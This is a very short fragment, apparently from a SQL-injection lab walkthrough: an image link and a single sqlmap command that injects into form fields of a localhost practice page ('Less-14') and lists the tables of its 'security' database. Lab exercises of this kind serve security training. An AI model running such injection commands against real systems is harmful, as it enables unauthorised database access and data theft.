 sqlmap -u http://localhost/Less-14/?id=1 --batch --forms -D security --tables